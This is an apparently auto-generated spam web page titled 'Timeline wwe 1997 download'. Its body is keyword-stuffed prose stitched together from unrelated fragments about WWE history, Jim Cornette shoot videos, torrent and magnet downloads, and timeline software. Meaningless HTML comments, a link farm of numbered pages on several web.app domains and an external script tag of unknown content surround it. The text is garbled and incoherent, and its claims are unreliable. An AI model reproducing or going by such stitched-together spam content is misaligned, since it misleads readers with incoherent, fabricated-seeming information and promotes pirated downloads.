

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1317.html
body_size: 2491
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1317.html" /><title>Timeline wwe 1997 download</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- giobuta --><!-- noitwymeas --><div class="siestiljunk"></div><div class="bisumbart"></div><!-- searchcrapiz --><!-- goepaccy --><!-- poytebee --><div class="werliosa" id="ilsmiten"></div><!-- lilotic --><!-- riacommdesc --><div class="avenim"></div><h1>Timeline wwe 1997 download</h1><!-- giobuta --><!-- noitwymeas --><div class="siestiljunk"></div><div class="bisumbart"></div><!-- searchcrapiz --><!-- goepaccy --><!-- poytebee --><div class="werliosa" id="ilsmiten"></div><!-- lilotic --><!-- riacommdesc --><div class="avenim"></div><p>It underwent several name changes throughout the years, from world wide wrestling federation wwwf to world wrestling federation wwf to world wrestling entertainment wwe in 2002 wwe is the largest professional wrestling promotion in the world. The rise of austin, all the stuff with shawn and bret which led up to montreal. You can even add photos and images in just a few clicks. Download kc timeline the history of wwe 1992 with bret hart webrip x2641 torrent or any other torrent from video other direct download via magnet link. The controversial jim cornette give an indept look at the scenes behind the scenes of the wwf in 1997. Canada feud, the rise of steve austin, the birth of the rock, the formation of degeneration x, the coming of kane, and shawn michaels and bret hart were on a collision course both inside and outside the ring which would culminate in one of the most controversial moments in.</p> <p>How to download cornette col timeline history of wwe 1997 jim cornette files to my device. Watch wwe royal rumble 1997 full movie in hd visit royal rumble 1997 was the tenth annual royal rumble. Aside from its standard monthly schedule, wwe produced additional international ppvs between 1997 and 2003. The year by year history of the worlds biggest federation. Universally regarded as one of the greatest shoot interviews ever. In 2014, wwe launched wwe supercard, a trading card app game, which was downloaded 1. Wwe royal rumble 1997 1997 download full hd youtube. Smartdraws timeline software is the quickest way to create timelines and other historical charts. This is a list of wwe payperview and wwe network events, detailing all professional. The companys ppv lineup expanded to a monthly basis in. Timeline wwe 1998 w vince russo jbl and brawl for all.</p> <p>Wwf the undertaker vs vader singles match royal rumble 1997 hd. Amateur wrestling in brooklyn, before craft cocktails the humble rumbles of outerborough ring. This is a list of wwe payperview and wwe network events, detailing all professional wrestling cards promoted on payperview ppv and the wwe network by wwe wwe has been broadcasting ppv events since the 1980s, when its classic big four events royal rumble, wrestlemania, summerslam, and survivor series were first established. Download cornette col timeline history of wwe 1997 jim. Wwe corporate announced today that wwe has identified headcount reductions and made the decision to furlough a portion of its workforce effective immediately. This logo made its debut at survivor series 1997 during the attitude era and officially appeared. Universally regarded as one of the greatest shoot interviews ever, cornette leads us on another journey into 1997. You can watch many of kcs great titles instantly with our video ondemand service, hosted by world wrestling network. In my opinion the wwe network site can be hard to watch things in order, thats why i created this. Timeline history of wwe 1997 jim cornette rf video. The shawn and bret situation is reaching its boiling point, bad news from pillmans hotel. Kc timeline the history of wwe 1992 with bret hart webrip. Evolution of wwe games from 1989 to 2018 list wwf wrestlemania 1989 wwf superstars 1989 wwf wrestlemania challenge 1990. In montreal, bret hit man hart collided with shawn michaels.</p> <p>History of wwe 1998 vince russo official trailer click on the photo download timeline. Wwe network will be introducing offline downloads download to go. Its free to sign up, and that will allow you to purchase our titles and watch them seconds after hitting the buy button. Mcmahon orders the official to call for the bell while bret is trapped in his own finishing maneuver, the sharpshooter. Video download timeline of wcw 1996 kevin sullivan. Wwe championship reigns wwe championship history current. He would soon enter a vicious feud with bret hart and the hart foundation. In 1997, vince mcmahon responded to wcws big success by taking the wwf in a different direction with more. Home dvds timeline timeline history of wwe 1997 jim cornette. Ive created a wiki page with all wwe network content in.</p> <p>The history of wwe dates back to the early 1950s when it was founded in 1953 as capitol wrestling corporation cwc. Start by choosing the timeline starter template, then add timeline events or historical milestones. The history of wwe 1997 as told by jim cornette running time. At survivor series on november 9, 1997, wwf debuted the scratch logo which would be. Unlike many rental services, these stay active in your queue forever. Wrestlings greatest nights are reexperienced by the stars. List of wwe payperview and wwe network events wikipedia. Download this app from microsoft store for xbox one. The verge recently interviewed wwe copresident george barrios. Timeline the history of wwe 2001 with lisa moretti. In the series premiere head back to 1986 and join kkb as he faces hogan. Steve austin won the annual royal rumble before 60,000 fans at the alamodome in san antonio. On tv it was one of the most exciting times with the usa vs.</p> <p>The shawn and bret situation is reaching its boiling point. The rise of austin, all the stuff with shawn and bret which led up to montreal, the ecw invasion, the wwf finally moving in the. Timeline history of ecw 1997 as told by sabu available at. Click download file button or copy cornette col timeline history of wwe 1997 jim cornette url which shown in textarea when you clicked file title, and paste it into your browsers address bar. World wrestling entertainment wwe historical timeline.</p> <p>As with the wwe timeline series, the set up for this shoot is simply sean and sabu in the studio talking about the various goings on in. Files download as mp4 format from the reliable highspots diy wrestling site. Through his rattlesnake image, austin became the most popular man in the business. The history of wwe dates back to the early 1950s when it was founded in 1953 as capitol. If youre ever in houston, texas, i owe you a fucking beer. Wwe championship is a world heavyweight championship in wwe, which is currently on the. Video download timeline of wwe the history of wwe 1997 by jim cornette. Top reasons smartdraw is the ideal timeline program. Video download timeline of wwe the history of wwe 1997. And our guest for this tour is none other than the most outspoken shoot dvd guest ever, jim cornette.</p><!-- siosolpu --><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- misguile --><div class="kyopropal"></div><!-- outimin --><!-- landbito --><div class="webrelea" id="ndeticiz"></div><div class="arnimit" id="wetlibar"></div><a href="https://veredtioca.web.app/1006.html">1006</a> <a href="https://veredtioca.web.app/677.html">677</a> <a href="https://veredtioca.web.app/479.html">479</a> <a href="https://veredtioca.web.app/1538.html">1538</a> <a href="https://veredtioca.web.app/564.html">564</a> <a href="https://veredtioca.web.app/398.html">398</a> <a href="https://veredtioca.web.app/449.html">449</a> <a href="https://veredtioca.web.app/203.html">203</a> <a href="https://veredtioca.web.app/428.html">428</a> <a href="https://veredtioca.web.app/971.html">971</a> <a href="https://veredtioca.web.app/671.html">671</a> <a href="https://veredtioca.web.app/156.html">156</a> <a href="https://veredtioca.web.app/752.html">752</a> <a href="https://veredtioca.web.app/98.html">98</a> <a href="https://veredtioca.web.app/601.html">601</a> <a href="https://veredtioca.web.app/1237.html">1237</a> <a href="https://veredtioca.web.app/443.html">443</a> <a href="https://veredtioca.web.app/391.html">391</a> <a href="https://veredtioca.web.app/375.html">375</a> <a href="https://veredtioca.web.app/1525.html">1525</a> <a href="https://veredtioca.web.app/50.html">50</a> <a href="https://veredtioca.web.app/941.html">941</a> <a href="https://veredtioca.web.app/39.html">39</a> <a href="https://veredtioca.web.app/1156.html">1156</a> <a href="https://veredtioca.web.app/83.html">83</a> <a href="https://veredtioca.web.app/545.html">545</a> <a href="https://veredtioca.web.app/1392.html">1392</a> <a href="https://veredtioca.web.app/1101.html">1101</a> <a href="https://veredtioca.web.app/972.html">972</a> <a href="https://veredtioca.web.app/707.html">707</a> <a href="https://veredtioca.web.app/1194.html">1194</a> <a href="https://potuabuher.web.app/364.html">364</a> <a href="https://tuduppode.web.app/1208.html">1208</a> <a href="https://juerentliri.web.app/236.html">236</a> <a href="https://moperdicos.web.app/884.html">884</a> <a href="https://pochinetho.web.app/1335.html">1335</a> <a href="https://enunakif.web.app/813.html">813</a> <a href="https://neysgarworkbe.web.app/91.html">91</a><!-- siosolpu --><!-- propmidre --><div class="ningcogold" id="unsimort"></div><!-- misguile --><div class="kyopropal"></div><!-- outimin --><!-- landbito --><div class="webrelea" id="ndeticiz"></div><div class="arnimit" id="wetlibar"></div><!-- teltaubo --><div class="lanicgi" id="easjoyvo"></div><div class="nvolantur"></div><div class="tucepa"></div></body></html>